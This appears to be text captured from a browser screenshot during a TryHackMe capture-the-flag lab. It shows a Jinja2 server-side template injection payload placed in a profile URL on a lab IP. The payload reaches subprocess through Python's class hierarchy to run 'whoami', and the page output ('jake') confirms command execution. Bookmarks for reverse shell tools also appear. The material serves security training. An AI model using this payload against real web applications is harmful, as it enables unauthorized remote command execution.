 10.10.161.88:5000/profile/{{ ''.__class__.__mro__[1].__subclasses__()[401]("whoami", shell=True, stdout=-1).communicate() }}
TryHackMe | Learn Cy... TryHackMe Support Offline CyberChef Revshell Generator Reverse Shell Cheat S... GitHub - swisskyrepo/...
It looks like you haven't started Firefox in a while. Do you want to clean it up for a fresh, like-new experience? And by the way, welcome back! Refresh Firefox...
Welcome to the profile of (b'jake\n', None)!